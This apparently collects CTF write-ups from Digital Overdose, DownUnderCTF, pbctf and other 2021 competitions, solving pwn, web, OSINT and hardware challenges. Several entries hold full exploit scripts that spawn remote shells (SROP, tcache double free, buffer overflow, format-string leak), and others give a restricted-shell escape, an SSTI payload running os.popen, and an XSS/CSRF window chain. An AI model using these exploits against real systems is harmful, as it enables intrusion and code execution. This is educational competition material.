```pyframe = SigreturnFrame()bin_sh = 0x402000 + len(payload) + len(bytes(frame)) # calculate /bin/sh addressframe.rax = 0x3b # execve()frame.rdi = bin_sh # /bin/sh addressframe.rsi = 0frame.rdx = 0frame.rsp = 0x402000 # doesn't matter reallyframe.rip = 0x401072 # syscall
payload += bytes(frame) # add framepayload += b"/bin/sh\x00" # add /bin/sh```
### Short Recap of Exploit
1. Execute first sigret2. Shift stack to known address (0x402000)3. overwrite stack with 0 + ROPChain4. set up second sigret5. append "/bin/sh" at the end and calculate address6. trigger sigret7. execve("/bin/sh",0,0) and we win :)
### Final Exploit
Find my final exploit below:
```pyfrom pwn import *import time
p = remote('193.57.159.27',52852)#p = process('./main')context.clear(arch='amd64')context.log_level = 'debug'
mov_rax_6 = 0x401079mov_rdi_rax = 0x401085mov_rax_9 = 0x40107fadd_rax_rdi = 0x4010a1mov_rdi_al = 0x4010adimul = 0x40109d
payload = b'A'*8payload += p64(mov_rax_6)payload += p64(mov_rdi_rax)payload += p64(mov_rax_9)payload += p64(add_rax_rdi) # set rax=0xfpayload += p64(0x401072) # syscall (sigret)
frame = SigreturnFrame()frame.rax = 0 # read syscallframe.rdi = 0frame.rsi = 0frame.rdx = 0frame.rsp = 0x402000 # set stack to writable memory with know addrframe.rip = 0x401018 # jmp to get_input
# since we set rsp to 0x402000 (where sanity check is)# we can overwrite it with 0 to bypass the oneshot ;)
payload += bytes(frame)
# sendingp.send(payload)time.sleep(0.1)
payload = p64(0) # overwrite sanity with 0payload += p64(mov_rax_6)payload += p64(mov_rdi_rax)payload += p64(mov_rax_9)payload += p64(add_rax_rdi) # set rax=0xfpayload += p64(0x401072) # syscall (sigret)
frame = SigreturnFrame()bin_sh = 0x402000 + len(payload) + len(bytes(frame)) # calculate /bin/sh addressframe.rax = 0x3b # execve()frame.rdi = bin_sh # /bin/sh addressframe.rsi = 0frame.rdx = 0frame.rsp = 0x402000 # doesn't matter reallyframe.rip = 0x401072 # syscall
payload += bytes(frame) # add framepayload += b"/bin/sh\x00" # add /bin/sh
p.send(payload)p.interactive()
"""┌──(kali㉿kali)-[~/ctf/digitaloverdose/pwn/V1]└─$ python3 exploit.py[+] Opening connection to 193.57.159.27 on port 52852: Done[*] Switching to interactive mode$ ls -latotal 16drwxr-xr-x. 1 root root 22 Oct 9 00:05 .drwxr-xr-x. 1 root root 17 Oct 8 23:36 ..-rwxr--r--. 1 root root 1523 Oct 9 00:05 flag.txt-rwxr-xr-x. 1 root root 9384 Oct 9 00:04 run$ cat flag.txtDO{DO{9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9+9*9*9*9*9*9*9*9+9*9*9*9*9*9*9+9*9*9*9*9*9*9+9*9*9*9*9*9*9+9*9*9*9*9*9+9*9*9*9*9*9+9*9*9*9*9*9+9*9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9*9+9*9*9*9+9*9*9*9+9*9*9*9+9*9*9*9+9*9*9*9+9*9*9*9+9*9*9+9*9*9+9*9*9+9*9+9*9+9*9+9+9+9+9+9+9//9+9//9+9//9+9//9+9//9+9//9+9//9}}$ iduid=101(ractf) gid=65534(nogroup) groups=65534(nogroup)$ exit"""```
PS: After seeing the flag, maybe I didn't do what the author intended ;) |
Flavor was a heap challenge,
basically double free on libc-2.31, with an uaf ..
The solution was to allocate a 0x40 bloc in tcache, and a bloc of 0x90 next to him.
Free the 0x40 bloc 7 times by modifying it's bloc key to avoir double free like
in [this explanation](https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/tcache_double_free.c)
then free it one more time to make it goes to unsorted, and leak libc address..
then we double free the 0x90 bloc previously allocated...
then use it to write over _free_hook...
**like this:**```python3#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *
context.update(arch="amd64", os="linux")context.log_level = 'info'
exe = ELF('./vuln')libc = ELF('./libc.so.6')
host, port = "206.189.113.236", "30674"
if args.REMOTE: p = remote(host,port)else: p = process(exe.path)
def buy(id): p.sendlineafter('> ', 'b') p.sendlineafter('ID:\n', str(id))
def Buy(id): p.sendlineafter('> ', 'B') p.sendlineafter('ID:\n', str(id))
def sell(idx): p.sendlineafter('> ', 's') p.sendlineafter('index?\n', str(idx))
def edit(idx,price,name): p.sendlineafter('> ', 'e') p.sendlineafter('index?\n', str(idx)) p.sendlineafter('price:\n', str(price)) p.sendlineafter('name:\n', name)
def view(idx): p.sendlineafter('> ', 'v') p.sendlineafter('index?\n', str(idx))
Buy(0) # 0buy(0) # 1Buy(0) # 2
# fill tcache 0x40 line (changing bloc key to avoid double free detection)for i in range(7): sell(1) edit(1, 64,'pipo')
# next one goes in unsortedsell(1)
# leak libc addressview(1)p.recvuntil('ID: ')leak1 = int(p.recvuntil('\n',drop=True),10)print('leak libc = '+hex(leak1))libc.address = leak1 - 0x1ebbe0print('libc base = '+hex(libc.address))
for i in range(3): sell(2) edit(2, 64,'pipo')
# we overwrite __free_hook with systemBuy(libc.symbols['__free_hook']) # 3Buy(u64(b'/bin/sh\x00')) # 4Buy(libc.symbols['system']) # 5
# system('/bin/sh')sell(4)
p.interactive()```
*nobodyisnobody still pwning things..* |
You can also read this and other writeup on my [Github](https://github.com/quochuyy10217/MyCTFWriteups/tree/main/Digital%20Overdose%202021%20Autumn%20CTF)

This is what you will see when you open the page

When I read what they write in the page, I didn't understand at first. But fortunately, I remember what they write in the title of this chall: "git". So i began to check if this page has /.git page or not. And when i did that, something appeared.

But they told me that I don't have permission to see this. But there are many tools can let me gain the permission to the "./git" page. And the one I chose is GitHacker. With this tool, you can download everything in the "./git" page.

After I had downloaded the source code, i remembered what they said "If only you could read the source code". So I went to look for the content of the index.html page.

You can see that, they encrypt the flag got from the "flag.txt" file, but we don't have that file. So i think that we will change something from the index.html page. I used the privatekey and the ciphertext which I got when open the index page, and run the file again to get the flag.

And bingo! The flag is appear :D

Because the flag will change every time I request a new instance, so I can't show you the flag, but I can show you the way :))) |
I used the keytap2 tool from the Gerganov's kbd-audio github repo [https://github.com/ggerganov/kbd-audio](https://github.com/ggerganov/kbd-audio).
[I downloaded source](https://github.com/ggerganov/kbd-audio) and compiled and ran the tool locally, but there is an online in-browser wasm based version at [https://keytap2.ggerganov.com/](https://keytap2.ggerganov.com/) (Only works in chrome)
I couldn't figure out how to import the wave file, so I just played it on my speakers and had the tool record.
The space key is easy to identify because it sounds like 2 clicks.The tool seemed to identify the space keys as being two key presses, which was problematic. However, if you double-click on the box around the wave-form, it will undetect it as a keypress, so i did that for the "second" keypress of all the space keys. At the same time, I marked them all as spaces in the hints. It seems important for the tool that you identify at least some of the spaces manually.
Then I let the tool do its thing for a little while. When the suggestions suggested something that looked like an english word, I marked it as a hint. This worked for about 95% of the puzzle. The remaining 5% I looked at the similarity graph to see which keys the missing keys were most similar to, and marked them as hints appropriately, until i got the entire puzzle. |
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/One_of_the_classics.md) |
A warm up challenge in web category involved looking at all resources loaded in the web page and reachable from the browser. Check the original writeup for more details. |
# Description ```nc challenge.ctf.games 32217Welcome to Shelle, a custom psuedo shell utility created by Professor Shelle in order to teach students about Linux terminalsShelle is a restricted environment to prevent any misuse, Please Enter 'HELP' to know about available features, happy learning !
root@pshelle$```## Analysis ![[email protected]](images/[email protected])
We need to break out of the shell, The shell seems to be searching the user input for black-listed characters. Below are some of the special characters that I tested.```allowed Special Bash chars = [$,>,..]banned Bash chars= [|,/,<,&,;]```I discovered that the shell allows command substitution so I started looking through the man pages of the allowed commands. I noticed `echo -e` will allow hex characters which will print the corresponding ASCII character thus avoiding the blacklist.```cat $(echo -e "..\x2f..\x2f\x6f\x70\x74\x2f\x66\x6c\x61\x67\x2e\x74\x78\x74")```![[email protected]](images/[email protected]) |
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/Dare_enter_the_mirror_world.md) |
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/A_staple_drink_of_Japan.md) |
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/This_way_Emperor_Naruhito.md) |
All fields are vulnurable to SSTI injection. But each is limited to maximum length of 21 chars.The trick I found is to use some of them to set useful references to one letter variables.Then exploit the {adjective}.{person} to access os popen command:
verb: {%set a=url_for%}
noun: {%set b='cat *'%}
adjective: {{a.globals.os
person: popen(b).read()}} |
## Challenge Description*I am now more refined and only like Brad Renfro and Bille August, the problem is they are not very famous... Oh well, I do know that to connect them Brad always connects to the same actor through the same movie could you find who that is, the movie and the degrees ?You might need some IMDB files this time (provided in Data.zip) Flag format: DO{numberOfDegreesFirstNameLastNameMovieName} Example Flag: DO{8DwayneJohnsonJungleCruise}*### ***Solution***This challenge was a kevin bacon game which is a lot similar to the first misc challenge 1-degrees of destruction. This game involves linking actors together through movies they have featured in and actors that they are linked together by(degrees are level/number of links). For the first challenge it was a lot simple because of this site **https://oracleofbacon.org/** which does the heavy lifting and you just have to enter the names of the actors to link together. However this second challenge involved some scripting since we were provided with a custom dataset which we had to process and find a way to link the actors together. But before reinventing the wheel, i scoured for a similar script in github and found one **https://github.com/zaidkazi/Kevin-Bacon-Game**. This script also had its own datasets so i had to replace the dataset in the large folder to our given dataset. After running the script severally with exception of some false positives, i got the Actor as Sarah Sarandon, Degrees as 3 and the movie as 'The Client'. Flag - **DO{3_Sarah_Sarandon_The Client}** |
tl;dr:* The report url feature allows javascript: urls* Chrome pop-up blocker doesn't seem to apply here, so you can launch multiple windows* Open the original note in a named pop up window: `window.open( 'https://tbdxss.chal.perfect.blue/note', 'first' )`* Launch a second window that goes to a self-submitting form to change the note to our malicious js [No CSRF token is present in challenge]* Open another window pointing to the note page to run our malicious js* Since the two windows are in the same origin, you can read the original window's contents from the new notes page via `window.open('', 'first').document.body.innerHTML`
[See full write up for more details](https://bawolff.blogspot.com/2021/10/write-up-pbctf-2021-tbdxss.html). |
# TEASER: su admin### beginner | web | 50 points
## Challenge InformationYou arrived at the launch platform of SPACE RACE. Teams around you are preparing for the event the best they can by gathering their crew and designing their flag.
At the outset of the camp you notice the Hacky Holidays admin base, you decide to stake-out and see what's happening. After a while you notice that people are only allowed to access the admin base when they show the Hacky Holidays admin flag below.
## Sub-Challenges### [50 points] Identify yourselfOpen the flag designer and see if you can hack your way into the admin base.
Note: Only the URL https://portal.hackazon.org/flagdesigner and its sub-URLs are part of the teaser challenge.
### SolutionThere was one image attached with this challenge, admin_flag.png
\The flag designer provides options to customize the flag.The first step would be to recreate the admin flag, however this isn't possible as the logo in the center is not available out of the 14 available overlays.

One thing I tend to do with web challenges is check the source code of the website. Checking the source code of this website revealed a link to the flag's image.

## URL breakdown
After some trial and error, I realized that each of the numbers represented either a color or an overlay option of some part of the flag.
```https://portal.hackazon.org/flagdesigner/api/flag/7/0/9/5/2/4/1/1.svg```- 7 - flag style (three stripes)- 0 - overlay #1 (currently set to no overlay)- 9 - overlay #2 (the beige dot on the side)- 5 - flag color #1 (the top stripe)- 2 - flag color #2 (the middle stripe)- 4 - flag color #3 (bottom stripe)- 1 - overlay #1 color (set to beige)- 1 - overlay #2 color (set to beige)
As there were only 14 overlay options in the flag designer, changing the part of the URL for overlay #1 to 15 for fun actually revealed the admin flag logo! Changing the color for the overlay to black (3) revealed the flag required to solve the challenge.

Flag: `CTF{YOU-HAZ-ADMIN-FLAG}`
|
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/OSINT:%20Tour%20de%20Japan/A_story_of_the_ages.md) |
# DownUnderCTF 2021
## deadcode
> 100> > I'm developing this new application in C, I've setup some code for the new features but it's not (a)live yet.> > Author: xXl33t_h@x0rXx>> `nc pwn-2021.duc.tf 31916`>> [`deadcode`](deadcode)
Tags: _pwn_ _x86-64_ _bof_ _remote-shell_ _variable-overwrite_
## Summary
Baby BOF. Overwrite variable.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO = GOT overwrite; No PIE = Easy ROP; No canary = Easy BOF.
None of this matters for this challenge.
### Decompile with Ghidra
```cundefined8 main(void){ char local_28 [24]; long local_10; local_10 = 0; buffer_init(); puts("\nI\'m developing this new application in C, I\'ve setup some code for the new features but it\'s not (a)live yet."); puts("\nWhat features would you like to see in my app?"); gets(local_28); if (local_10 == 0xdeadc0de) { puts("\n\nMaybe this code isn\'t so dead..."); system("/bin/sh"); } return 0;}```
`gets` is the vuln. To get a shell just set `local_10` to `0xdeadc0de`. Ghidra makes this easy for you. `local_28` is `0x28` bytes from the return address on the stack. `local_10`, is, you guessed it, `0x10` bytes from the return address on the stack. So to overwrite `local_10`, send `0x28 - 0x10` bytes of garbage followed by `0xdeadcode` (as `long`).
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./deadcode')
if args.REMOTE: p = remote('pwn-2021.duc.tf', 31916)else: p = process(binary.path)
payload = b''payload += (0x28 - 0x10) * b'A'payload += p64(0xdeadc0de)
p.sendlineafter(b'?\n',payload)p.interactive()```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/deadcode/deadcode' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)[+] Opening connection to pwn-2021.duc.tf on port 31916: Done[*] Switching to interactive mode
Maybe this code isn't so dead...$ cat flag.txtDUCTF{y0u_br0ught_m3_b4ck_t0_l1f3_mn423kcv}``` |
# DownUnderCTF 2021
## babygame
> 100> > Not your typical shell game...> > Admin note: the server runs in a restricted environment where some of your favourite files might not exist. If you need a file for your exploit, use a file you know definitely exists (the binary tells you of at least one!)>> Author: grub>> `nc pwn-2021.duc.tf 31907`>> [`babygame`](babygame)
Tags: _pwn_ _x86-64_ _bof_ _remote-shell_ _global-variable-overwrite_ _variable-overwrite_
## Summary
Leak a global variable address with an unterminated string, then overwrite said global with an address to a path to a predictable "urandom" to then "guess" the number and get a shell.
> Some bitched this was _guessy_. This was not _guessy_ at all, they were just lazy. The _Admin note_ above was caving into the demands of the lazy.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Partial RELRO = GOT overwrite; Otherwise all mitigations in place.
### Decompile with Ghidra
```cvoid main(EVP_PKEY_CTX *param_1){ int iVar1; init(param_1); puts("Welcome, what is your name?"); read(0,NAME,0x20); RANDBUF = "/dev/urandom"; do { while( true ) { while( true ) { print_menu(); iVar1 = get_num(); if (iVar1 != 0x539) break; game(); } if (iVar1 < 0x53a) break;LAB_0010126c: puts("Invalid choice."); } if (iVar1 == 1) { set_username(); } else { if (iVar1 != 2) goto LAB_0010126c; print_username(); } } while( true );}```
Both `NAME` and `RANDBUF` are globals (Ghidra actually color codes them to make them easy to spot, but I'm too lazy to take a screen shot and embed, so you'll have to see for yourself):
``` NAME 001040a0 00 00 00 undefine... 00 00 00 00 00 00 RANDBUF 001040c0 00 00 00 undefined8 0000000000000000h 00 00 00 00 00```
Notice that `NAME` is exactly `0x20` bytes before `RANDBUF`. The `read(0,NAME,0x20);` does not terminate the input as a string, so if you input `0x20` (`32`) bytes and then read the string you can leak the value of `RANDBUF`. `RANDBUF` is a pointer to a static string within the binary. Using that pointer we can leak the process base address (PIE is enabled, so we need this leak). If we know the process address, then we know the address of both `NAME` and `RANDBUF`. We'll need this to win the `game`:
```void game(void){ int iVar1; FILE *__stream; long in_FS_OFFSET; int local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); __stream = fopen(RANDBUF,"rb"); fread(&local_14,1,4,__stream); printf("guess: "); iVar1 = get_num(); if (iVar1 == local_14) { system("/bin/sh"); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return;}```
`game` will open `RANDBUF` (set to `/dev/urandom` in `main`) and read 4 bytes. You have to correctly guess the 4 bytes (2<sup>32</sup> possibilities) to win the game.
To _game_ the system we need to change `RANDBUF` to point to a string that is a file we know the contents of, or at least the first 4 bytes. From the previous challenges we know the flag is `./flag.txt` and the first 4 bytes will be `DUCT`. Other obvious options would be `./babygame` or `/bin/sh` (both have the same standard 4-byte ELF header). To make this change we'll have to use:
```void set_username(void){ FILE *__stream; size_t __n; puts("What would you like to change your username to?"); __stream = stdin; __n = strlen(NAME); fread(NAME,1,__n,__stream); return;}```
The bug here is that instead of limiting the input to `0x20` bytes like the initial `read` from `main`, it is limited by the length of the current `NAME`, which will be `0x20` + `6` (remember x86_64 address are usually 48-bits with `\0\0` as the most significant bytes) bytes IFF we started with a `0x20` (`32`) byte name and did not terminate with a null.
We have all the bits we need to exploit this challenge.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./babygame')
if args.REMOTE: p = remote('pwn-2021.duc.tf', 31907)else: p = process(binary.path)
# send 32 byte name to leak address of binaryp.sendafter(b'?\n',32 * b'A')
# get binary addressp.sendlineafter(b'> ',b'2')p.recv(32)binary.address = u64(p.recv(6) + b'\0\0') - binary.search(b'/dev/urandom').__next__()log.info('binary.address: ' + hex(binary.address))
# point RANDBUF to NAME; set NAME to ./flag.txt; we know flag starts with DUCTp.sendlineafter(b'> ',b'1')
payload = b''payload += b'./flag.txt\0'payload += (32 - len(payload)) * b'A'payload += p64(binary.sym.NAME)[:6]
p.sendafter(b'?\n',payload)
# get shellp.sendlineafter(b'> ',b'1337')p.sendlineafter(b'guess: ',str(u32(b'DUCT')).encode())p.interactive()```
From top down, first we'll send `32` (`0x20`) bytes without a newline (hence `sendafter` vs `sendlineafter`).
Then we'll print the name to leak a binary address and compute the base.
Next we'll change our name to `./flag.txt\0` + enough garbage to get us to `RANDBUF` and set that pointer to point to `NAME`.
Finally, to get a shell we'll enter the magic number `1337` (see `main`), then send the bytes `DUCT` as an integer since that is what `get_num` expects.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/babygame/babygame' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to pwn-2021.duc.tf on port 31907: Done[*] binary.address: 0x55ab1e260000[*] Switching to interactive mode$ cat flag.txtDUCTF{whats_in_a_name?_5aacfc58}``` |
Hi everyone,
here is the link to our Writeup [https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#no-strings](https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#no-strings) or if you prefer a github page [https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/](https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/). Hope someone will help this ;-). |
# DownUnderCTF 2021
## Leaking like a sieve
> 100> > This program I developed will greet you, but my friend said it is leaking data like a sieve, what did I forget to add?> > Author: xXl33t_h@x0rXx>> `nc pwn-2021.duc.tf 31918`>> [`hellothere`](hellothere)
Tags: _pwn_ _x86-64_ _format-string_
## Summary
Basic _leak the flag from a pointer in the stack_.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
Partial RELRO = GOT overwrite; No canary = Easy BOF.
None of this matters for this challenge.
### Decompile with Ghidra
```cvoid main(void){ FILE *__stream; long in_FS_OFFSET; char local_58 [32]; char local_38 [40]; undefined8 local_10; local_10 = *(undefined8 *)(in_FS_OFFSET + 0x28); buffer_init(); __stream = fopen("./flag.txt","r"); if (__stream == (FILE *)0x0) { puts("The flag file isn\'t loading. Please contact an organiser if you are running this on the shell server."); exit(0); } fgets(local_38,0x20,__stream); do { puts("What is your name?"); fgets(local_58,0x20,stdin); printf("\nHello there, "); printf(local_58); putchar(10); } while( true );}```
`printf(local_58);` is your vuln--no format string.
`*__stream` is a pointer to the flag and is also on the stack, and probably at parameter `6`. If this does not make sense, then Google for _format string exploits_. In short, the x86_64 Linux ABI has parameters 0-5 in registers and the rest on the stack (in general).
Since we know the pointer is on the stack, you can simply just send `%x$s` where `x` is any number >= `6` until you get the flag, i.e. start at `6` (or `1` if you like) and increment.
`%x%s` is a legit `printf` format-string, e.g. you can try this in C if you like:
```#include <stdio.h>
void main(){ printf("%1$s %1$s\n","blah");}```
This code will output `blah` twice (the format-string is parameter zero if you were wondering why counting started at one).
Now change the `1` to a `2` and see what happens? Good chance it'll crash. If you just get garbage consider yourself lucky. So if scripting to find the flag, check for crashes or timeouts in your code. Or just use GDB to find the correct parameter:
```0x00007fffffffe300│+0x0000: 0x00007fffffffe330 → "flag{flag}\n" ← $rsp0x00007fffffffe308│+0x0008: 0x00005555555592a0 → 0x00000000fbad24880x00007fffffffe310│+0x0010: 0x0000000a68616c62 ("blah\n"?) ← $rdi0x00007fffffffe318│+0x0018: 0x00007fffffffe347 → 0x005555555550b0000x00007fffffffe320│+0x0020: 0x00007fffffffe346 → 0x5555555550b000000x00007fffffffe328│+0x0028: 0x00005555555552e5 → <__libc_csu_init+69> add rbx, 0x10x00007fffffffe330│+0x0030: "flag{flag}\n"```
Looks like the flag was also on stack, curtesy of `fgets(local_38,0x20,__stream);`, so one could have also just used the tired old `%x$p` loop to leak the flag (more work).
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./hellothere')
if args.REMOTE: p = remote('pwn-2021.duc.tf', 31918)else: p = process(binary.path)
p.sendlineafter(b'name?\n',b'%6$s')p.recvuntil(b'there, ')flag = p.recvline().strip()log.info('flag: ' + flag.decode())```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/downunderctf2021/hellothere/hellothere' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to pwn-2021.duc.tf on port 31918: Done[*] flag: DUCTF{f0rm4t_5p3c1f13r_m3dsg!}``` |
# The Foreign Student
*Tarbiat Modares University has a foreign student. His name is Zedmondo. He has a* very shady character. He always walks alone, eats alone, and never talks much.There are some rumors about him. Some people say he is a genius sociopath; some say he is just too self-involved. But one thing is obvious; he has a secret.Once, one of the students heard that he was talking about receiving some important documents via a private email. Maybe if we find his email, we can learn about his secret.*
---
题目是要我们找一个叫`Zedmondo`的大学生的`private email`
首先,用Google搜索`Zedmondo Tarbiat Modares University`,找到这个人的[Linkedin主页](https://ir.linkedin.com/in/zedmondo-zaberini-203b33206)

除了一个Github链接外([https://github.com/ZedZini](https://github.com/ZedZini)),没有什么其他有价值的信息
浏览Github上的仓库,结合题目中的`he has a secret.`,一个仓库[https://github.com/ZedZini/secretkey](https://github.com/ZedZini/secretkey)的`README`引起了我的注意.
```# secretkeyIt is a public key. Not really a secret, right?!```与`README`一起的还有一个[PGP公钥文件](https://github.com/ZedZini/secretkey/blob/main/0xEB0B6528-pub.asc):```-----BEGIN PGP PUBLIC KEY BLOCK-----Version: Keybase OpenPGP v1.0.0Comment: https://keybase.io/crypto
xsFNBGAqSQ8BEADZtFG6grS2QP9afsA7SmT85TpxcSmG5LGLmSHKgI47ZwS+dPrOSzChR0Jt3vI7BjA3WVlxQp94XTqRqFrjtJkS2I3nO3I94jhLu0AwfoiskKzyl+tQ...-----END PGP PUBLIC KEY BLOCK-----```
访问[https://keybase.io/crypto](https://keybase.io/crypto),发现网站上已经给出了使用说明:
```shellUsing the Keybase command line appkeybase pgp encrypt -m "message" [them]With GPG or another PGP programYou may import from Keybase to GPG easily and then perform whatever cryptographic actions you want.
# using curlcurl https://keybase.io/[them]/key.asc | gpg --import
# using `keybase pgp pull` which# imports to GPG key chain for youkeybase follow [them]keybase pgp pull [them]```
参照使用说明:
```shellcurl https://raw.githubusercontent.com/ZedZini/secretkey/main/0xEB0B6528-pub.asc | gpg --import
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 gpg: 目录‘/Users/zhaoqi219/.gnupg’已创建gpg: 钥匙箱‘/Users/zhaoqi219/.gnupg/pubring.kbx’已创建100 6139 100 6139 0 0 4494 0 0:00:01 0:00:01 --:--:-- 4490gpg: /Users/zhaoqi219/.gnupg/trustdb.gpg:建立了信任度数据库gpg: 密钥 586DD615EB0B6528:公钥 “Zedmondo Zaberini (Nothing to say...) <[email protected]>” 已导入gpg: 处理的总数:1gpg: 已导入:1```
**flag:** `TMUCTF{[email protected]}`
|
# LLLattice## Prompt:
It seems like there is a UART echoserver design running on a Lattice FPGA. The UART bus runs 8N1 at a rate of 100 clocks per symbol. Can you reverse it and find out what secret it holds?
Attachment: [chal.bit](chal.bit)
Author: VoidMercy
"Hint": [This repo](https://github.com/VoidMercy/Lattice-ECP5-Bitstream-Decompiler/tree/e4659cb6fbc19c749a5f859f85fdadd19c7f9147) was updated halfway through the CTF. Prior to this update, it was not able to fully process the provided bitstream, and afterward it worked.
## Background:
This problem is very similar to Pwn2Win 2021's `Ethernet from Above` challenge, which also involved reversing a lattice bitstream. While I did attempt this challenge at the time, I was unable to complete it. An excelent writeup from Robert Xiao of Maple Bacon is available [here](https://ubcctf.github.io/2021/06/pwn2win-ethernetfromabove/).That said, having attempted this challenge helped me significantly as I had some tooling already prepared.
Also of note, I did not actually complete this challenge during the competition - I found the solution ~10 seconds after the competition ended, and had the full flag approximately 2 minutes late.
## Process:
In solving this problem, I initially used a conglomeration of Xiao's scripts and a variety of tools and scripts I had from my attempts at solving Ethernet From Above (Vivado, prjtrellis, etc.). While I sucessfully used these tools to extract verilog, I was unable to accurately simulate the verilog, and static analysis was a non-starter.
During this time I tried using VoidMercy's Lattice decompiler, but quickly realized it wasn't compatible with the provided chal.bit, and decided this was probably a red herring. This turned out to be mostly true, until the hint was released. At this point I pivoted to a clean installation of VoidMercy's decompiler, and managed to complete the challenge in that way. The solution below starts at this point.
# Solution
1. Inspect chal.bit in a hex editor. Conveniently, the header includes the plaintext: `Part: LFE5U-25F-6CABGA381`. Now I know the specific FPGA that this challenge is using, and am able to start the decompile process.2. Use [VoidMercy's decompiler tool](https://github.com/VoidMercy/Lattice-ECP5-Bitstream-Decompiler) to extract verilog.3. Collapse Lattice "slice" cells to simplified RTL with yosys: ``` read_verilog chal.v synth flatten opt clean opt_clean write_verilog chal_opt.v ```4. Create Vivado project with `chal_opt.v`
The top level has just 4 io wires: - `MIB_R0C60_PIOT0_JPADDIA_PIO` - (Input) - `G_HPBX0000` - (Input - on a clock capable pin) - `MIB_R0C40_PIOT0_JPADDIB_PIO` - (Input) - `MIB_R0C40_PIOT0_JTXDATA0A_SIOLOGIC` - (Output)
At this point, I know from the challenge prompt that this is supposed to be some sort of 8N1 echo server, so I begin by creating a testbench to send serial data. The final version is in `top_tb.sv`.
5. The next step was to determine which IO did what. The output was pretty obvious, as was the clock pin, but at first I couldn't tell what the two input did. For this, I generated a schematic using Vivado's RTL analysis.
